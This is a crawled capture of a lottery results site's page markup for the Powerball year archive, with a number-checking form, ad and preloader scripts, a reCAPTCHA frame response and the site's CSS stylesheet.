style="padding:0 7px 3px 0;"><a class="years" href="/powerball/2011" title="Powerball results for 2011">2011&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></td><td style="padding:0 0 3px 0;"><a class="years" href="/powerball/2010" title="Powerball results for 2010">2010&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></td></tr><tr><td style="padding:0 7px 3px 0;"><a class="years_selected" href="/powerball/2009" title="Powerball results for 2009">2009&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></td><td style="padding:0 0 3px 0;"><a class="years" href="/powerball/2008" title="Powerball results for 2008">2008&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></td></tr><tr><td style="padding:0 7px 3px 0;"><a class="years" href="/powerball/2007" title="Powerball results for 2007">2007&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></td><td style="padding:0 0 3px 0;"><a class="years" href="/powerball/2006" title="Powerball results for 2006">2006&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></td></tr><tr><td style="padding:0 7px 3px 0;"><a class="years" href="/powerball/2005" title="Powerball results for 2005">2005&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></td><td style="padding:0 0 3px 0;"><a class="years" href="/powerball/2004" title="Powerball results for 2004">2004&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></td></tr><tr><td style="padding:0 7px 3px 0;"><a class="years" href="/powerball/2003" title="Powerball results for 2003">2003&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></td><td style="padding:0 0 3px 0;"><a class="years" href="/powerball/2002" title="Powerball results for 2002">2002&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></td></tr><tr><td style="padding:0 7px 3px 0;"><a class="years" href="/powerball/2001" title="Powerball results for 2001">2001&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></td><td style="padding:0 0 3px 0;"><a class="years" href="/powerball/2000" title="Powerball results for 2000">2000&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></td></tr><tr><td style="padding:0 7px 3px 0;"><a class="years" href="/powerball/1999" title="Powerball results for 1999">1999&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></td><td style="padding:0 0 3px 0;"><a class="years" href="/powerball/1998" title="Powerball results for 1998">1998&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></td></tr><tr><td style="padding:0 7px 3px 0;"><a class="years" href="/powerball/1997" title="Powerball results for 1997">1997&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></td><td style="padding:0 0 3px 0;"><a class="years" href="/powerball/1996" title="Powerball results for 1996">1996&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></td></tr><tr><td style="padding:0 7px 3px 0;"><a class="years" href="/powerball/1995" title="Powerball results for 1995">1995&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></td><td style="padding:0 0 3px 0;"><a class="years" href="/powerball/1994" title="Powerball results for 1994">1994&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></td></tr><tr><td style="padding:0 7px 3px 0;"><a class="years" href="/powerball/1993" title="Powerball results for 1993">1993&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></td><td style="padding:0 0 3px 0;"><a class="years" href="/powerball/1992" title="Powerball results for 1992">1992&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></td></tr><tr><td style="padding:0 7px 0 0;"></td><td style="padding:0;"></td></tr></table></td></tr></table>
</td></tr><tr><td align="center" style="padding-top:40px;"> <!-- ALL --><table><tr><td colspan="9" align="center" valign="middle" style="padding:0px 0 12px 0;"><table align="center" valign="middle"><tr><td><span style="font-size:18px;color:#B06C6C;font-weight:bold;">View Powerball results for the year:</span></td></tr></table></td></tr><tr><td style="padding:0 3px 3px 0;"><a class="years2" href="/powerball_last_10_results.html" title="Powerball results for Last 10 Draws">Last 10</a></td><td style="padding:0 3px 3px 0;"><a class="years" href="/powerball/2026" title="Powerball results for 2026">2026&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></td><td style="padding:0 3px 3px 0;"><a class="years" href="/powerball/2025" title="Powerball results for 2025">2025&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></td><td style="padding:0 3px 3px 0;"><a class="years" href="/powerball/2024" title="Powerball results for 2024">2024&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></td><td style="padding:0 3px 3px 0;"><a class="years" href="/powerball/2023" title="Powerball results for 2023">2023&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></td><td style="padding:0 3px 3px 0;"><a class="years" href="/powerball/2022" title="Powerball results for 2022">2022&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></td><td style="padding:0 3px 3px 0;"><a class="years" href="/powerball/2021" title="Powerball results for 2021">2021&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></td><td style="padding:0 3px 3px 0;"><a class="years" href="/powerball/2020" title="Powerball results for 2020">2020&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></td><td style="padding:0 0 3px 0;"><a class="years" href="/powerball/2019" title="Powerball results for 2019">2019&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></td></tr><tr><td style="padding:0 3px 3px 0;"><a class="years" href="/powerball/2018" title="Powerball results for 2018">2018&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></td><td style="padding:0 3px 3px 0;"><a class="years" href="/powerball/2017" title="Powerball results for 2017">2017&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></td><td style="padding:0 3px 3px 0;"><a class="years" href="/powerball/2016" title="Powerball results for 2016">2016&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></td><td style="padding:0 3px 3px 0;"><a class="years" href="/powerball/2015" title="Powerball results for 2015">2015&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></td><td style="padding:0 3px 3px 0;"><a class="years" href="/powerball/2014" title="Powerball results for 2014">2014&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></td><td style="padding:0 3px 3px 0;"><a class="years" href="/powerball/2013" title="Powerball results for 2013">2013&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></td><td style="padding:0 3px 3px 0;"><a class="years" href="/powerball/2012" title="Powerball results for 2012">2012&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></td><td style="padding:0 3px 3px 0;"><a class="years" href="/powerball/2011" title="Powerball results for 2011">2011&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></td><td style="padding:0 0 3px 0;"><a class="years" href="/powerball/2010" title="Powerball results for 2010">2010&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></td></tr><tr><td style="padding:0 3px 3px 0;"><a class="years_selected" href="/powerball/2009" title="Powerball results for 2009">2009&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></td><td style="padding:0 3px 3px 0;"><a class="years" href="/powerball/2008" title="Powerball results for 2008">2008&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></td><td style="padding:0 3px 3px 0;"><a class="years" href="/powerball/2007" title="Powerball results for 2007">2007&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></td><td style="padding:0 3px 3px 0;"><a class="years" href="/powerball/2006" title="Powerball results for 2006">2006&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></td><td style="padding:0 3px 3px 0;"><a class="years" href="/powerball/2005" title="Powerball results for 2005">2005&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></td><td style="padding:0 3px 3px 0;"><a class="years" href="/powerball/2004" title="Powerball results for 2004">2004&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></td><td style="padding:0 3px 3px 0;"><a class="years" href="/powerball/2003" title="Powerball results for 2003">2003&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></td><td style="padding:0 3px 3px 0;"><a class="years" href="/powerball/2002" title="Powerball results for 2002">2002&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></td><td style="padding:0 0 3px 0;"><a class="years" href="/powerball/2001" title="Powerball results for 2001">2001&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></td></tr><tr><td style="padding:0 3px 3px 0;"><a class="years" href="/powerball/2000" title="Powerball results for 2000">2000&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></td><td style="padding:0 3px 3px 0;"><a class="years" href="/powerball/1999" title="Powerball results for 1999">1999&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></td><td style="padding:0 3px 3px 0;"><a class="years" href="/powerball/1998" title="Powerball results for 1998">1998&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></td><td style="padding:0 3px 3px 0;"><a class="years" href="/powerball/1997" title="Powerball results for 1997">1997&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></td><td style="padding:0 3px 3px 0;"><a class="years" href="/powerball/1996" title="Powerball results for 1996">1996&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></td><td style="padding:0 3px 3px 0;"><a class="years" href="/powerball/1995" title="Powerball results for 1995">1995&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></td><td style="padding:0 3px 3px 0;"><a class="years" href="/powerball/1994" title="Powerball results for 1994">1994&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></td><td style="padding:0 3px 3px 0;"><a class="years" href="/powerball/1993" title="Powerball results for 1993">1993&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></td><td style="padding:0 0 3px 0;"><a class="years" href="/powerball/1992" title="Powerball results for 1992">1992&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></td></tr><tr><td style="padding:0 3px 0 0;"></td><td style="padding:0 3px 0 0;"></td><td style="padding:0 3px 0 0;"></td><td style="padding:0 3px 0 0;"></td><td style="padding:0 3px 0 0;"></td><td style="padding:0 3px 0 0;"></td><td style="padding:0 3px 0 0;"></td><td style="padding:0 3px 0 0;"></td><td style="padding:0;"></td></tr></table></td></tr><tr><td align="center" style="padding-top:20px;"> <!-- ALL -->



<table width="100%"><tr><td align="center">

	
</td></tr><tr><td style="padding-top:37px;">

<table width="100%"><tr>


<td align="center" valign="middle" width="1%" style="padding-left:40px;">

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- lottoguesser_250x250 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:250px;height:250px"
     data-ad-client="ca-pub-1465600502346323"
     data-ad-slot="6501112091"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

</td>


<td align="center" valign="middle" width="99%">

<form name="form_check_numbers" action="https://www.lottoguesser.com/check_numbers.html" method="get" onsubmit="return validation_onsubmit_check();">
<table align="center" valign="middle"><tr><td align="center"> <!-- FORM -->
<div style="width:600px;text-align:center;background-color:#FFEEC5;border-radius:30px;border: 2px solid #B06C6C;"> <!-- A -->
<table width="100%"><tr><td align="center" style="padding-top:25px;"> <!-- A2 -->

<nobr><span style="font-family:Lato,Arial;font-size:24px;color:#B06C6C;font-weight:bold;">Have my numbers ever won?</span></nobr>

</td></tr><tr><td align="center" valign="middle" style="padding-top:35px;"> <!-- A2 -->


<table align="center"><tr><td style="padding-top:3px;">
<nobr><span class="tickets_game">Select <b>game</b>:</span></nobr>
</td><td align="center" valign="middle" style="padding:3px 0 0 20px;">
<table align="center"><tr><td width="200">

<div id="custom_select_check_game" class="custom-select_2" style="width:200px;">
<select name="check_game" id="check_game" autocomplete="off">
<option value="powerball">PowerBall</option>
<option value="megamillions">Mega Millions</option>
<option value="euromillions">Euro Millions</option>
<option value="eurojackpot">EuroJackpot</option>
</select>
</div>

<script>
select_box("_2", "custom_select_check_game");
</script>

</td></tr></table>
</td></tr></table>


</td></tr><tr><td align="center" valign="middle" style="padding-top:35px;"> <!-- A2 -->


<table align="center"><tr>
<td style="padding-left:10px;"><input name="n1" id="n1" type="text" value="" class="input_check" maxlength="2" onkeypress="if(this.value.match(/\D/)) this.value=this.value.replace(/\D/g,'')" onkeyup="if(this.value.match(/\D/)) this.value=this.value.replace(/\D/g,'')" autocomplete="off"></td><td style="padding-left:10px;"><input name="n2" id="n2" type="text" value="" class="input_check" maxlength="2" onkeypress="if(this.value.match(/\D/)) this.value=this.value.replace(/\D/g,'')" onkeyup="if(this.value.match(/\D/)) this.value=this.value.replace(/\D/g,'')" autocomplete="off"></td><td style="padding-left:10px;"><input name="n3" id="n3" type="text" value="" class="input_check" maxlength="2" onkeypress="if(this.value.match(/\D/)) this.value=this.value.replace(/\D/g,'')" onkeyup="if(this.value.match(/\D/)) this.value=this.value.replace(/\D/g,'')" autocomplete="off"></td><td style="padding-left:10px;"><input name="n4" id="n4" type="text" value="" class="input_check" maxlength="2" onkeypress="if(this.value.match(/\D/)) this.value=this.value.replace(/\D/g,'')" onkeyup="if(this.value.match(/\D/)) this.value=this.value.replace(/\D/g,'')" autocomplete="off"></td><td style="padding-left:10px;"><input name="n5" id="n5" type="text" value="" class="input_check" maxlength="2" onkeypress="if(this.value.match(/\D/)) this.value=this.value.replace(/\D/g,'')" onkeyup="if(this.value.match(/\D/)) this.value=this.value.replace(/\D/g,'')" autocomplete="off"></td><td style="padding:0 10px;"><span style="font-family:Lato,Arial;font-size:24px;color:#B06C6C;font-weight:bold;">-</span></td><td><input name="b1" id="b1" type="text" value="" class="input_check" maxlength="2" onkeypress="if(this.value.match(/\D/)) this.value=this.value.replace(/\D/g,'')" onkeyup="if(this.value.match(/\D/)) this.value=this.value.replace(/\D/g,'')" autocomplete="off"></td><td><div id="div_additional_number" style="padding-left:10px;display:none;"><input name="b2" id="b2" type="text" value="" class="input_check" maxlength="2" onkeypress="if(this.value.match(/\D/)) this.value=this.value.replace(/\D/g,'')" onkeyup="if(this.value.match(/\D/)) this.value=this.value.replace(/\D/g,'')" autocomplete="off"></div></td></tr></table>


</td></tr><tr><td align="center"> <!-- A2 -->

<div id="div_error"></div>

</td></tr><tr><td align="center" valign="middle" style="padding:25px 0 20px 0;"> <!-- A2 -->



<input type="image" src="https://www.lottoguesser.com/check_numbers.png" onmouseover="this.src='https://www.lottoguesser.com/check_numbers_hover.png'" onmouseout="this.src='https://www.lottoguesser.com/check_numbers.png'" onclick="this.src='https://www.lottoguesser.com/check_numbers_pressed.png';" alt="Check Numbers" style="cursor:pointer;">



</td></tr></table> <!-- A2 -->
</div> <!-- A -->
</td></tr></table> <!-- FORM -->
</form>

</td></tr></table>

</td></tr><tr><td align="center" style="padding-top:47px;">
<table align="center"><tr><td>
<nobr><a href="https://www.lottoguesser.com/">Home</a></nobr>
</td><td style="padding-left:15px;">
<nobr><a href="https://www.lottoguesser.com/past_results.html">Past results</a></nobr>
</td><td style="padding-left:15px;">
<nobr><a href="https://www.lottoguesser.com/check_numbers.html">Have my numbers ever won?</a></nobr>
</td><td style="padding-left:15px;">
<nobr><a href="https://www.lottoguesser.com/link_to_lottoguesser.html">Link to LottoGuesser</a></nobr>
</td></tr></table>

</td></tr><tr><td align="center" style="padding:25px 0 30px 0;">

<table align="center"><tr><td valign="middle">
<table align="center" valign="middle"><tr><td align="left" valign="top"><div id="div_twitter" style="width:75px;height:25px;overflow:hidden;"></div></td><td align="left" valign="top" style="padding-left:3px">
<div id="div_facebook" style="width:90px;height:20px;overflow:hidden;"></div></td></tr></table>

</td><td valign="middle" style="padding-left:40px;">
<nobr><span class="cop">&copy; Copyright 2026. LottoGuesser. All Rights Reserved.</span></nobr></td><td align="center" valign="middle" style="padding-left:20px;">
<nobr><a class="gray_below" href="privacypolicy.html">Privacy policy</a></nobr></td></tr></table>

</td></tr></table>
<script type="text/javascript">
<!--
get_values(false, true);
//-->
</script>

</td></tr></table> <!-- ALL -->
</div>
</td></tr></table>



<script type="text/javascript">
<!--
function preloader() {
	if (document.images) {
		var img1 = new Image();
		var img2 = new Image();
		img1.src = "https://www.lottoguesser.com/check_numbers_hover.png";
		img2.src = "https://www.lottoguesser.com/check_numbers_pressed.png";
	}
}

function addLoadEvent(func) {
	var oldonload = window.onload;
	if (typeof window.onload != 'function') {
		window.onload = func;
	} else {
		window.onload = function() {
			if (oldonload) {
				oldonload();
			}
			func();
		}
	}
}

addLoadEvent(preloader);
//-->
</script>






















<script src="/social.1640655761.js"></script>
<script src="/blockadblock.1523300082.js" charset="utf-8"></script>


</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tpNeK989UX0H1_KCzY7vLA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769189225845');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://lottoguesser.com/styles.1755743213.css
body_size: 25870
content:
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/lato/v17/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/lato/v17/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/lato/v17/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/lato/v17/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 900;
  src: url(https://fonts.gstatic.com/s/lato/v17/S6u9w4BMUTPHh50XSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 900;
  src: url(https://fonts.gstatic.com/s/lato/v17/S6u9w4BMUTPHh50XSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}


body#no_mobile{background-color:#fafafa;}
td,input,select,a,div{font-family:Lato,Arial;font-size:14.2px}
div.pseudo_hr{width:100%;height:1px;background-color:#9A9A9A;margin:7px 0 7px 0;}
div.pseudo_hr_2{width:100%;height:1px;background-color:#CCCCCC;}
div.pseudo_hr_3{width:100%;height:1px;background-color:#CCCCCC;margin:7px 0 7px 0;}
div.pseudo_hr_4{width:100%;height:2px;background-color:#9A9A9A;margin:7px 0 7px 0;}
div.pseudo_hr_5{width:100%;height:1px;background-color:#F6E1E1;margin:7px 0 7px 0;}
.cop{font-family:Lato,Arial;font-size:13.19px;color:#999999;}
a{color:#0033cc;text-decoration:underline;}
a.gray_below:link,a.gray_below:visited{font-family:Lato,Arial;font-size:13.19px;color:#999999;text-decoration:none;}
a.gray_below:active,a.gray_below:hover{font-family:Lato,Arial;font-size:13.19px;color:#999999;text-decoration:underline;}
.note2{font-family:Lato,Arial;font-size:17px}
.note2_mob{font-family:Lato,Arial;font-size:16.23px}
.big_text{font-family:Lato,Arial;font-size:18px;color:#000000;line-height:1;}
.bigger_text{font-family:Lato,Arial;font-size:23px;color:#000000;line-height:1;}
.medium_text{font-family:Lato,Arial;font-size:14px;color:#000000;line-height:1;}
.small_text{font-family:Lato,Arial;font-size:12.17px;color:#000000;line-height:1;}
.gray_title{font-family:Lato,Arial;font-size:24.34px;color:#B06C6C;font-weight:bold;}
.gray_title2{font-family:Lato,Arial;font-size:28px;color:#B06C6C;font-weight:bold;}
.gray_title_mob{font-family:Lato,Arial;font-size:18.26px;color:#B06C6C;font-weight:bold;}
.gray_title2_mob{font-family:Lato,Arial;font-size:24px;color:#B06C6C;font-weight:bold;}
.coming_soon{font-size:16px;color:#ffffff;background-color:#DA484B;padding:1px 10px 4px 10px;border-radius:5px;line-height:16px;}
.coming_soon_mob{font-size:18px;color:#ffffff;background-color:#DA484B;padding:0 10px 2px 10px;border-radius:5px;line-height:18px;}
.green{font-size:17px;font-weight:bold;color:#B06C6C;line-height:19px;}
.winning_div{position:absolute;left:45px;top:126px;padding:10px 18px;border-radius:15px;border: 2px solid #F6F4DF;}
.get_your{position:absolute;left:468px;top:114px;padding:8px 16px 11px 21px;border-radius:15px;border: 2px solid #F6F4DF;}
.beat{font-family:Lato,Arial;font-size:14.6px;line-height:1.2;color:#777777;}
.ai{font-family:Lato,Arial;font-size:14.6px;line-height:1.2;color:#EE3B33;}
.steps{font-family:Lato,Arial;font-size:18px;color:#B06C6C;font-weight:bold;padding-right:10px;line-height:1.2;}
.steps2{font-family:Lato,Arial;font-size:18px;line-height:1.2;color:#000000;}
.steps2_mob{font-family:Lato,Arial;font-size:15.21px;line-height:1.2;color:#000000;}
.tickets_game{font-family:Lato,Arial;font-size:17px;}
.tickets_game_mob{font-family:Lato,Arial;font-size:15.21px;}
.beat_mob{font-family:Lato,Arial;font-size:16px;line-height:1.2;color:#777777;}
.blue{font-family:Lato,Arial;font-size:16px;color:#B06C6C;}
.input_check{text-align:center;font-family:Lato,Arial;font-size:26px;color:#B06C6C;font-weight:bold;border:1px solid #CEA8A8;border-radius:4px;width:60px;height:40px;}
a.past_results:link,a.past_results:visited{font-family:Lato,Arial;font-size:11px;color:#B06C6C;text-decoration:none;}
a.past_results:active,a.past_results:hover{font-family:Lato,Arial;font-size:11px;color:#B06C6C;text-decoration:underline;}
.multiplier{font-family:Lato,Arial;font-size:12px;font-weight:bold;line-height:1.1;padding:3px 4px;background-color:#FAF6F6;border-radius:7px;}
.last10{font-size:18px;font-weight:bold;color:#FFFFFF;background-color:#B06C6C;}
.won{font-size:18px;font-weight:bold;color:#FFFFFF;}
.won2{font-size:14px;font-weight:bold;color:#FFFFFF;}
.won_mob{font-size:20px;font-weight:bold;color:#FFFFFF;}
.won2_mob{font-size:12px;font-weight:bold;color:#FFFFFF;}
a.years{font-size:15px;font-weight:bold;color:#fff;text-decoration:none;line-height:45px;text-align:center;vertical-align:middle;display:block;width:86px;height:45px;float:right;background:#A16262;background:url(arrow.png) no-repeat right center,-moz-linear-gradient(top,#B06C6C 0%,#A16262 100%);background:url(arrow.png) no-repeat right center,-webkit-linear-gradient(top,#B06C6C 0%,#A16262 100%);background:url(arrow.png) no-repeat right center,linear-gradient(to bottom,#B06C6C 0%,#A16262 100%);border-radius:3px;}
a.years:hover{text-decoration:none;background:#B07E7E;background:url(arrow.png) no-repeat right center,-moz-linear-gradient(top,#C48C8C 0%,#B07E7E 100%);background:url(arrow.png) no-repeat right center,-webkit-linear-gradient(top,#C48C8C 0%,#B07E7E 100%);background:url(arrow.png) no-repeat right center,linear-gradient(to bottom,#C48C8C 0%,#B07E7E 100%);}
a.years2{font-size:15px;font-weight:bold;color:#fff;text-decoration:none;line-height:45px;text-align:center;vertical-align:middle;display:block;width:86px;height:45px;background:#A16262;background:-moz-linear-gradient(top,#B06C6C 0%,#A16262 100%);background:-webkit-linear-gradient(top,#B06C6C 0%,#A16262 100%);background:linear-gradient(to bottom,#B06C6C 0%,#A16262 100%);border-radius:3px;}
a.years2:hover{text-decoration:none;background:#B07E7E;background:-moz-linear-gradient(top,#C48C8C 0%,#B07E7E 100%);background:-webkit-linear-gradient(top,#C48C8C 0%,#B07E7E 100%);background:linear-gradient(to bottom,#C48C8C 0%,#B07E7E 100%);}
a.years_selected{font-size:15px;font-weight:bold;color:#fff;text-decoration:none;line-height:45px;text-align:center;vertical-align:middle;display:block;width:86px;height:45px;float:right;background:#B07E7E;background:url(arrow.png) no-repeat right center,-moz-linear-gradient(top,#C48C8C 0%,#B07E7E 100%);background:url(arrow.png) no-repeat right center,-webkit-linear-gradient(top,#C48C8C 0%,#B07E7E 100%);background:url(arrow.png) no-repeat right center,linear-gradient(to bottom,#C48C8C 0%,#B07E7E 100%);border-radius:3px;}
a.years_selected:hover{text-decoration:none;background:#B07E7E;background:url(arrow.png) no-repeat right center,-moz-linear-gradient(top,#C48C8C 0%,#B07E7E 100%);background:url(arrow.png) no-repeat right center,-webkit-linear-gradient(top,#C48C8C 0%,#B07E7E 100%);background:url(arrow.png) no-repeat right center,linear-gradient(to bottom,#C48C8C 0%,#B07E7E 100%);}
a.years2_selected{font-size:15px;font-weight:bold;color:#fff;text-decoration:none;line-height:45px;text-align:center;vertical-align:middle;display:block;width:86px;height:45px;background:#C48C8C;background:linear-gradient(to bottom, #C48C8C 0%, #B07E7E 100%);border-radius:3px;}
a.years2_selected:hover{text-decoration:none;background:linear-gradient(to bottom, #C48C8C 0%, #B07E7E 100%);}
.error {border:2px solid red;}
a.winning{font-family:Arial;font-size:16px;color:#B06C6C;font-style:italic;line-height:1.4;text-decoration:none;}
a.winning:hover{font-family:Arial;font-size:16px;color:#B06C6C;font-style:italic;line-height:1.4;text-decoration:underline;}
a.personal{font-size:17px;font-weight:bold;color:#B06C6C;line-height:19px;text-decoration:none;}
a.personal:hover{font-size:17px;font-weight:bold;color:#B06C6C;line-height:19px;text-decoration:underline;}
a.personal2{font-size:17px;font-weight:bold;color:#B06C6C;line-height:19px;}

div.maintable{
position:relative;
width:970px;
margin-bottom:50px;
background-color:#ffffff;
margin-left:auto;
margin-right:auto;
border-left:1px #bbbbbb solid;
border-right:1px #bbbbbb solid;
border-bottom:1px #bbbbbb solid;
border-radius: 0px 0px 30px 30px;
-moz-border-radius: 0px 0px 30px 30px;
-webkit-border-radius: 0px 0px 30px 30px;
-ms-border-radius: 0px 0px 30px 30px;
-khtml-border-radius: 0px 0px 30px 30px;
}

.pick{
font-family:Lato,Arial;
font-size:26px;
color:#B06C6C;
font-weight:bold;
background-color:white;
text-align:center;
width:60px;
padding:8px 0;
border:1px solid #CEA8A8;
border-radius:4px;
-webkit-touch-callout: none; /* iOS Safari */
  -webkit-user-select: none; /* Safari */
   -khtml-user-select: none; /* Konqueror HTML */
     -moz-user-select: none; /* Firefox */
      -ms-user-select: none; /* Internet Explorer/Edge */
          user-select: none; /* Non-prefixed version, currently
                                supported by Chrome and Opera */
}

.round_vibration{
cursor:pointer;
border:8px solid #FFEEC5;
border-radius: 8px;
-ms-border-radius: 8px;
-moz-border-radius: 8px;
-webkit-border-radius: 8px;
-khtml-border-radius: 8px;
}

.rounded_link_to{
background-color:#EDEDED;
margin-bottom:15px;
margin-left:auto;
margin-right:auto;
border:1px solid #BDBDBD;
border-radius: 15px;
-ms-border-radius: 15px;
-moz-border-radius: 15px;
-webkit-border-radius: 15px;
-khtml-border-radius: 15px;
}

.note{
font-family:Lato,Arial;
font-size:14.2px;
line-height:150%;
display:none;
position:absolute;
padding:19px 10px 21px 33px;
text-align:left;
background-color:#FFFED3;
border: 3px solid #B7B685;
border-radius: 20px;
-ms-border-radius: 20px;
-moz-border-radius: 20px;
-webkit-border-radius: 20px;
-khtml-border-radius: 20px;
}

.ball_td_padding{padding-bottom:15px;}
.ball_td_padding_mob{padding-bottom:10px;}

.outer_div{width:56px;height:56px;}
.outer_div_mob{width:45px;height:45px;}

.ball_white{width:56px;height:38.5px;padding-top:17.5px;text-align:center;background-image:url('ball.png');background-repeat:no-repeat;background-position:center;font-family:Lato,Arial;font-size:22px;color:#000000;line-height:22px;font-weight:700;visibility:hidden;}
.ball_red{width:56px;height:38.5px;padding-top:17.5px;text-align:center;background-image:url('ball_red.png');background-repeat:no-repeat;background-position:center;font-family:Lato,Arial;font-size:22px;color:#ffffff;line-height:22px;font-weight:700;visibility:hidden;}
.ball_white_mob{width:45px;height:31.5px;padding-top:13.5px;text-align:center;background-image:url('ball_mob.png');background-repeat:no-repeat;background-position:center;font-family:Lato,Arial;font-size:19px;color:#000000;line-height:19px;font-weight:700;visibility:hidden;}
.ball_red_mob{width:45px;height:31.5px;padding-top:13.5px;text-align:center;background-image:url('ball_mob_red.png');background-repeat:no-repeat;background-position:center;font-family:Lato,Arial;font-size:19px;color:#ffffff;line-height:19px;font-weight:700;visibility:hidden;}

.lottery_result{background-image:url('ball_mob.png');background-repeat:no-repeat;background-position:center;padding-top:13.5px;font-family:Lato,Arial;color:#000000;line-height:19px;}
